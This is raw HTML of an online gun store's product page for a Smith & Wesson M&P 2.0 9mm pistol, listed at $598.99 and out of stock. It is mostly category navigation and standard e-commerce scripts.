SHOT</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/firearms/shotguns.html" title="SHOTGUNS"><span>SHOTGUNS</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/shotguns/semi-auto-shotguns.html" title="SEMI-AUTO"><span>SEMI-AUTO</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/shotguns/pump-action-shotguns.html" title="PUMP ACTION"><span>PUMP ACTION</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/shotguns/over-under-shotguns.html" title="OVER/UNDER"><span>OVER/UNDER</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/shotguns/side-by-side-sxs-shotguns.html" title="SIDE BY SIDE (SxS)"><span>SIDE BY SIDE (SxS)</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/shotguns/lever-action-shotguns.html" title="LEVER ACTION"><span>LEVER ACTION</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/firearms/receivers-and-frames.html" title="RECEIVERS & FRAMES"><span>RECEIVERS & FRAMES</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/receivers-and-frames/lower-receivers.html" title="LOWER RECEIVERS"><span>LOWER RECEIVERS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/receivers-and-frames/upper-receivers-and-actions.html" title="UPPER RECEIVERS & ACTIONS"><span>UPPER RECEIVERS & ACTIONS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/receivers-and-frames/upper-receivers-and-actions/frames-and-fcus.html" title="FRAMES & FCUs"><span>FRAMES & FCUs</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/firearms/ca-handguns.html" title="CA HANDGUNS"><span>CA HANDGUNS</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/ca-handguns/semi-auto-handguns-ca.html" title="SEMI-AUTO"><span>SEMI-AUTO</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/ca-handguns/revolver-ca.html" title="REVOLVER"><span>REVOLVER</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/ca-handguns/derringer-ca.html" title="DERRINGER"><span>DERRINGER</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/ca-handguns/single-shot-exemption-ca.html" title="SINGLE SHOT EXEMPTION"><span>SINGLE SHOT EXEMPTION</span></a></li></ul></li></ul></div></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/ammunition.html" class="level-top" title="AMMUNITION"><span>AMMUNITION</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/ammunition/handgun-ammunition.html" title="HANDGUN AMMUNITION"><span>HANDGUN AMMUNITION</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/ammunition/rifle-ammunition.html" title="RIFLE AMMUNITION"><span>RIFLE AMMUNITION</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/ammunition/shotgun-ammunition.html" title="SHOTGUN AMMUNITION"><span>SHOTGUN AMMUNITION</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/ammunition/rimfire-ammunition.html" title="RIMFIRE AMMUNITION"><span>RIMFIRE AMMUNITION</span></a></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/magazines.html" class="level-top" title="MAGAZINES"><span>MAGAZINES</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/magazines/handgun-magazines.html" title="HANDGUN MAGAZINES"><span>HANDGUN MAGAZINES</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/magazines/rifle-magazines.html" title="RIFLE MAGAZINES"><span>RIFLE MAGAZINES</span></a></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/optics.html" class="level-top" title="OPTICS"><span>OPTICS</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/optics/sights.html" title="SIGHTS"><span>SIGHTS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/optics/red-dots.html" title="RED DOTS"><span>RED DOTS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/optics/scopes.html" title="SCOPES"><span>SCOPES</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/optics/spotting-scopes.html" title="SPOTTING SCOPES"><span>SPOTTING SCOPES</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/optics/rings-mounts.html" title="RINGS & MOUNTS"><span>RINGS & MOUNTS</span></a></li></ul></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/parts.html" class="level-top" title="PARTS"><span>PARTS</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/parts/handgun-parts.html" title="HANDGUN PARTS"><span>HANDGUN PARTS</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/handgun-parts/action-parts.html" title="ACTION PARTS"><span>ACTION PARTS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/handgun-parts/handgun-grips.html" title="HANDGUN GRIPS"><span>HANDGUN GRIPS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/handgun-parts/handgun-barrels.html" title="HANDGUN BARRELS"><span>HANDGUN BARRELS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/handgun-parts/handgun-frames.html" title="HANDGUN FRAMES"><span>HANDGUN FRAMES</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/handgun-parts/handgun-muzzle-devices.html" title="HANDGUN MUZZLE DEVICES"><span>HANDGUN MUZZLE DEVICES</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/handgun-parts/handgun-sights.html" title="HANDGUN SIGHTS"><span>HANDGUN SIGHTS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/handgun-parts/handgun-triggers.html" title="HANDGUN TRIGGERS"><span>HANDGUN TRIGGERS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/handgun-parts/pistol-braces.html" title="PISTOL BRACES"><span>PISTOL BRACES</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/handgun-parts/handgun-slides.html" title="HANDGUN SLIDES"><span>HANDGUN SLIDES</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/parts/rifle-parts.html" title="RIFLE PARTS"><span>RIFLE PARTS</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/bolt-parts.html" title="BOLT PARTS"><span>BOLT PARTS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/gas-system-parts.html" title="GAS SYSTEM PARTS"><span>GAS SYSTEM PARTS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/handguards.html" title="HANDGUARDS"><span>HANDGUARDS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/muzzle-devices.html" title="MUZZLE DEVICES"><span>MUZZLE DEVICES</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/pistol-grips.html" title="PISTOL GRIPS"><span>PISTOL GRIPS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/receivers.html" title="RECEIVERS"><span>RECEIVERS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/rifle-barrels.html" title="RIFLE BARRELS"><span>RIFLE BARRELS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/rifle-safety-parts.html" title="RIFLE SAFETY PARTS"><span>RIFLE SAFETY PARTS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/rifle-sights.html" title="RIFLE SIGHTS"><span>RIFLE SIGHTS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/rifle-triggers.html" title="RIFLE TRIGGERS"><span>RIFLE TRIGGERS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/rifle-uppers.html" title="RIFLE UPPERS"><span>RIFLE UPPERS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/stock-parts.html" title="STOCK PARTS"><span>STOCK PARTS</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/parts/shotgun-parts.html" title="SHOTGUN PARTS"><span>SHOTGUN PARTS</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/shotgun-parts/shotgun-bolt-parts.html" title="SHOTGUN BOLT PARTS"><span>SHOTGUN BOLT PARTS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/shotgun-parts/shotgun-receiver-action-parts.html" title="SHOTGUN RECEIVER & ACTION PARTS"><span>SHOTGUN RECEIVER & ACTION PARTS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/shotgun-parts/shotgun-stocks-forends.html" title="SHOTGUN STOCKS & FORENDS"><span>SHOTGUN STOCKS & FORENDS</span></a></li></ul></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/accessories.html" class="level-top" title="ACCESSORIES"><span>ACCESSORIES</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/bags-cases.html" title="BAGS & CASES"><span>BAGS & CASES</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/bipods.html" title="BIPODS"><span>BIPODS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/cleaning-equipment.html" title="CLEANING EQUIPMENT"><span>CLEANING EQUIPMENT</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/clothing.html" title="CLOTHING"><span>CLOTHING</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/conversion-kits.html" title="CONVERSION KITS"><span>CONVERSION KITS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/knives.html" title="KNIVES"><span>KNIVES</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/holsters-pouches.html" title="HOLSTERS & POUCHES"><span>HOLSTERS & POUCHES</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/lights-lasers-batteries.html" title="LIGHTS, LASERS & BATTERIES"><span>LIGHTS, LASERS & BATTERIES</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/lasers-batteries.html" title="LASERS & BATTERIES"><span>LASERS & BATTERIES</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/non-lethal-defense.html" title="NON-LETHAL DEFENSE"><span>NON-LETHAL DEFENSE</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/reloading-equipment.html" title="RELOADING EQUIPMENT"><span>RELOADING EQUIPMENT</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/safety-protection.html" title="SAFETY & PROTECTION"><span>SAFETY & PROTECTION</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/slings-swivels.html" title="SLINGS & SWIVELS"><span>SLINGS & SWIVELS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/safes-storage.html" title="SAFES & STORAGE"><span>SAFES & STORAGE</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/survival-supplies.html" title="SURVIVAL SUPPLIES"><span>SURVIVAL SUPPLIES</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/targets.html" title="TARGETS"><span>TARGETS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/tools.html" title="TOOLS"><span>TOOLS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/taco.html" title="TACO"><span>TACO</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/belt.html" title="Belt"><span>Belt</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/decal.html" title="Decal"><span>Decal</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/medical.html" title="Medical"><span>Medical</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/patch.html" title="Patch"><span>Patch</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/rig.html" title="Rig"><span>Rig</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/subload.html" title="Subload"><span>Subload</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/training.html" class="level-top" title="Training"><span>Training</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/training/pistol.html" title="Pistol"><span>Pistol</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/training/rifle.html" title="Rifle"><span>Rifle</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/training/shotgun.html" title="Shotgun"><span>Shotgun</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/training/ccw.html" title="CCW"><span>CCW</span></a></li></ul></div></div></li>    </ul>
</nav>

<script type="text/javascript">
    require([
        'jquery',
        'Smartwave_Megamenu/js/sw_megamenu'
    ], function ($) {
        $(".sw-megamenu").swMegamenu();
    });
</script>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
</header>
<div class="breadcrumbs" data-mage-init='{
    "breadcrumbs": {
        "categoryUrlSuffix": ".html",
        "useCategoryPathInUrl": 1,
        "product": "S&amp;amp;W M&amp;amp;P 2.0 9MM 4&amp;quot; 15RD FDE NTS WDS SW12458"
    }
}'>
</div>
<script type="text/javascript">
    require([
        'jquery',
        'Magento_Theme/js/model/breadcrumb-list',
        'breadcrumbs'
    ], function ($) {
       	$('.breadcrumbs').on('mage.breadcrumbs:loaded', function () {
        	//alert('hehe');
        	$(".breadcrumbs ul.items").attr('role','navigation').attr('aria-label','breadcrumbs');
        });
    });
</script>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><div class="product-info-main"><div class="prev-next-products">
            <div class="product-nav product-prev">
        <a href="https://www.gunsla.com/s-w-shield-2-0-9mm-8rd-nts-ez-ct-lsr-sw12439.html" title="Previous Product" aria-label="Previous Product"><em class="porto-icon-left-open"></em></a>
        <div class="product-pop theme-border-color">
            <img class="product-image" src="https://www.gunsla.com/media/catalog/product/cache/aa811504279725de240661fa61143466/s/w/sw12439_1_hr.jpg" alt="S&W SHIELD 2.0 9MM 8RD NTS EZ CT LSR SW12439"/>
            <h3 class="product-name">S&W SHIELD 2.0 9MM 8RD NTS EZ CT LSR SW12439</h3>
        </div>
    </div>
                <div class="product-nav product-next">
        <a href="https://www.gunsla.com/s-w-m-p-2-0-9mm-4-15rd-fde-wds-sw12459.html" title="Next Product" aria-label="Next Product"><em class="porto-icon-right-open"></em></a>
        <div class="product-pop theme-border-color">
            <img class="product-image" src="https://www.gunsla.com/media/catalog/product/cache/aa811504279725de240661fa61143466/s/w/sw12459_1_hr.jpg" alt="S&W M&P 2.0 9MM 4" 15RD FDE WDS SW12459"/>
            <h3 class="product-name">S&W M&P 2.0 9MM 4" 15RD FDE WDS SW12459</h3>
        </div>
    </div>
    </div>
<div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">S&amp;W M&amp;P 2.0 9MM 4&quot; 15RD FDE NTS WDS SW12458</span>    </h1>
    </div>
<div class="product-info-stock-sku">
<div class="product attribute sku">
            <strong class="type">SKU</strong>
        <div class="value" itemprop="sku">SW12458</div>
</div>
</div>    <div class="product-reviews-summary empty">
        <div class="reviews-actions">
            <a class="action add" href="https://www.gunsla.com/s-w-m-p-2-0-9mm-4-15rd-fde-nts-wds-sw12458.html#review-form">
                Be the first to review this product            </a>
        </div>
    </div>

<script>
    require([
        "jquery"
    ], function ($) {
        showGiftcardDescription = function () {
            $('#giftvoucher-tooltip').show();
        }
        hiddenGiftcardDescription = function () {
            $('#giftvoucher-tooltip').hide();
        }
    })
</script>
            <div class="stock unavailable" title="Availability">
        	<span class="label">Availability:</span>
            <span>Out of stock</span>
        </div>
    <div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="5499">

    
<span class="price-container price-final_price&#x20;tax&#x20;weee"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span  id="product-price-5499"                data-price-amount="598.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$598.99</span></span>
                <meta itemprop="price" content="598.99" />
        <meta itemprop="priceCurrency" content="USD" />
    </span>

</div></div><div class='custom-block'>NOT LEGAL IN <strong>CALIFORNIA!</strong> <a href='https://www.gunsla.com/buyer-info/' class='' style='color:#ff0000;'> READ MORE.</a></div><style type="text/css">
.product-info-main .product-info-price{
	margin-bottom:0;
}
</style>
    <div data-bind="scope: 'preorderinfo'">
        <!-- ko template: getTemplate() --><!-- /ko -->
    </div>

    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "preorderinfo": {
                        "component": "Webkul_Preorder/js/product/view",
                        "params": {"productId":"5499","productType":"simple","preorderType":"0","preorderPercentage":"0","preorderMsg":"This product is either on its way to our store or currently available through our distributor. We give you the option to pre-order this item, and we will notify you as soon as it arrives. Please note that this may take 30 days or longer.","freePreorderNote":"Nothing to pay for Pre-Order","productQty":0,"isPreorderProduct":false,"availabilityOn":""},
          "checkPreorderUrl": "https://www.gunsla.com/preorder/catalog/checkpreorderbysuperattributes/"
                    }
                }
            }
        }
    }
    </script>
    
<div class="product alert stock">
    <a href="https://www.gunsla.com/productalert/add/stock/product_id/5499/uenc/aHR0cHM6Ly93d3cuZ3Vuc2xhLmNvbS9zLXctbS1wLTItMC05bW0tNC0xNXJkLWZkZS1udHMtd2RzLXN3MTI0NTguaHRtbA%2C%2C/"
       title="Notify me when this product is in stock" class="action alert btn btn-primary" style="color:#fff;">
        Notify me when this product is in stock    </a>
</div>

<div class="product-add-form">
    <form data-product-sku="SW12458"
          action="https://www.gunsla.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZ3Vuc2xhLmNvbS9zLXctbS1wLTItMC05bW0tNC0xNXJkLWZkZS1udHMtd2RzLXN3MTI0NTguaHRtbA%2C%2C/product/5499/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="5499" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="5499" />
        <input name="form_key" type="hidden" value="yWm9ZyCbYQrTcPrO" />                            <script>
    require([
        'jquery',
        'mage/mage',
        'Magento_Catalog/product/view/validation',
        'Magento_Catalog/js/catalog-add-to-cart'
    ], function ($) {
        'use strict';

        $('#product_addtocart_form').mage('validation', {
            radioCheckboxClosest: '.nested',
            submitHandler: function (form) {
                var widget = $(form).catalogAddToCart({
                    bindSubmit: false
                });

                widget.catalogAddToCart('submitForm', $(form));

                return false;
            }
        });
    });
</script>
<script type="text/javascript">
// Timer for LEFT time for Dailydeal product
    var _second = 1000;
    var _minute = _second * 60;
    var _hour = _minute * 60;
    var _day = _hour * 24;
    var timer;

    function showRemaining(currentdate) {
      var cid='countdown';
      var startdateid='fromdate';
      var id='todate';
      var daysid='countdown_days';
      var hoursid='countdown_hours';
      var minutesid='countdown_minutes';
      var secondsid='countdown_seconds';

      var enddate = new Date(jQuery('#'+id).val());
      var dealstartdate=new Date(jQuery('#'+startdateid).val());

      // Get Current Date from magentodatetime
      var currentdate=new Date(currentdate);

      //Get Difference between Two dates
      var distance = enddate - currentdate;

      if (distance < 0) {
        jQuery('#expired').html("<div class='offermessage' >EXPIRED!</div>");
      } else if(dealstartdate > currentdate) {
        jQuery('.countdowncontainer').hide();
        var msg="<div class='offermessage' > Coming Soon..<br>Deal Start at:<br>"+jQuery('#'+startdateid).val()+"</div>";
        jQuery('#expired').html(msg);
      } else {
        var days = Math.floor(distance / _day);
        var hours = Math.floor((distance % _day) / _hour);
        var minutes = Math.floor((distance % _hour) / _minute);
        var seconds = Math.floor((distance % _minute) / _second);
        if(hours < 10)
            hours = "0" + hours;
        if(minutes < 10)
            minutes = "0" + minutes;
        if(seconds < 10)
            seconds = "0" + seconds;
        jQuery('.countdowncontainer').show();
        jQuery('#'+daysid).html(days);
        jQuery('#'+hoursid).html(hours);
        jQuery('#'+minutesid).html(minutes);
        jQuery('#'+secondsid).html(seconds);
      }
    }

    //Set date as magentodatetime 
    var date = new Date('2026-01-25 00:34:58');

    var day   = date.getDate();
    var month = date.getMonth();
    var year  = date.getFullYear();
    var hours = date.getHours();
    var minutes = "0" + date.getMinutes();
    var seconds = "0" + date.getSeconds();

    var fulldate = year+'-'+(month+1)+'-'+day+' '+hours + ':' + minutes.substr(minutes.length-2) + ':' + seconds.substr(seconds.length-2);

    // Set Interval
    timer = setInterval(function() 
    {
        date.setSeconds(date.getSeconds() + 1);
        var month=date.getMonth();
        var currentdatetime=date.getFullYear()+"-"+(month+1)+"-"+date.getDate()+" "+date.getHours()+":"+date.getMinutes()+":"+date.getSeconds();
        showRemaining(currentdatetime);
    }, 1000);
</script>        
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-5499]": {
            "priceBox": {
                "priceConfig":  {"productId":"5499","priceFormat":{"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }
</script>
<div class="product-social-links"><div class="product-addto-links" data-role="add-to-links">
        <a href="#"
       class="action towishlist"
       data-post='{"action":"https:\/\/www.gunsla.com\/wishlist\/index\/add\/","data":{"product":5499,"uenc":"aHR0cHM6Ly93d3cuZ3Vuc2xhLmNvbS9zLXctbS1wLTItMC05bW0tNC0xNXJkLWZkZS1udHMtd2RzLXN3MTI0NTguaHRtbA,,"}}'
       data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }
</script>

<a href="#" data-post='{"action":"https:\/\/www.gunsla.com\/catalog\/product_compare\/add\/","data":{"product":"5499","uenc":"aHR0cHM6Ly93d3cuZ3Vuc2xhLmNvbS9zLXctbS1wLTItMC05bW0tNC0xNXJkLWZkZS1udHMtd2RzLXN3MTI0NTguaHRtbA,,"}}'
        data-role="add-to-links"
        class="action tocompare" role="button"><span>Add to Compare</span></a>

</div>

<div class="product-addto-links">
    </div>
<div class="addthis_inline_share_toolbox"></div>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-55d6907796e30f69"></script></div>

</div><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area" tabindex="-1">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div><div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <div data-role="loader" class="loading-mask">
        <div class="loader">
            <img src="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/images/loader-1.gif"
                 alt="Loading...">
        </div>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"5","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false},
                "data": [{"thumb":"https:\/\/www.gunsla.com\/media\/catalog\/product\/cache\/68e1b48354b47dd6a3ad4fc1d0df7a37\/s\/w\/sw12458_1_hr.jpg","img":"https:\/\/www.gunsla.com\/media\/catalog\/product\/cache\/3f0cba78451df7fe3f8786e7ffc062b6\/s\/w\/sw12458_1_hr.jpg","full":"https:\/\/www.gunsla.com\/media\/catalog\/product\/cache\/3eb78d5683685470d154f81eb1d3b04e\/s\/w\/sw12458_1_hr.jpg","caption":"S&W M&P 2.0 9MM 4\" 15RD FDE NTS WDS SW12458","position":"1","isMain":true,"type":"image","videoUrl":null}],
                "options": {
                    "nav": "thumbs",
                    "loop": 1,
                    "keyboard": 1,
                    "arrows": 1,
                    "allowfullscreen": 1,
                    "showCaption": "",
                    "width": 600,
                    "thumbwidth": 75,
                    "thumbheight": 75,
                                        "height": 600,
                                        "transitionduration": 500,
                    "transition": "slide",
                    "navarrows": 1,
                    "navtype": "slides",
                    "navdir": "horizontal"
                },
                "fullscreen": {
                    "nav": "thumbs",
                    "loop": 1,
                    "navdir": "horizontal",
                    "arrows": 0,
                    "showCaption": "",
                    "transitionduration": 500,
                    "transition": "dissolve"
                },
                "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }
</script>
<script type="text/javascript">
require([
    'jquery'
], function ($) {

    var loaded = false;
    // $('.product.media .gallery-placeholder').bind("DOMSubtreeModified",function(){
        
    // });
    new MutationObserver(() => {
    
        $(".loading-mask").hide();
        $('.product.media .fotorama').on('fotorama:ready', function (e, fotorama, extra) {
            //console.log('fotorama is loaded');
            loaded = false;
            $('.product.media .fotorama').on('fotorama:load', function (e, fotorama, extra) {
                if(!loaded){
                    $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                    $('.product.media .fotorama__stage .fotorama__active').zoom({
                        touch:false
                    });
                    loaded = true;
                }
            });
            $('.product.media .fotorama').on('fotorama:showend', function (e, fotorama, extra) {
                $('.product.media .fotorama__stage .fotorama__active').zoom({
                    touch:false
                });
            });
            $('.fotorama').off('fotorama:fullscreenenter').on('fotorama:fullscreenenter', function (e, fotorama, extra) {
                $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                $('img.zoomImg').remove();
            });
            $('.fotorama').off('fotorama:fullscreenexit').on('fotorama:fullscreenexit', function (e, fotorama, extra) {
                $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                $('img.zoomImg').remove();
                $('img.fotorama__img').not('.fotorama__img--full').each(function(){
                    $(this).after($(this).parent().children("img.fotorama__img--full"));
                });
                $('.product.media .fotorama__stage .fotorama__active').zoom({
                    touch:false
                });
                $('.product.media .fotorama').off('fotorama:showend').on('fotorama:showend', function (e, fotorama, extra) {
                    $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                    $('.product.media .fotorama__stage .fotorama__active').zoom({
                        touch:false
                    });
                });
            });
        });
    }).observe($('.product.media .gallery-placeholder').get(0), { childList: true });

});
</script><script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area" tabindex="-1">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
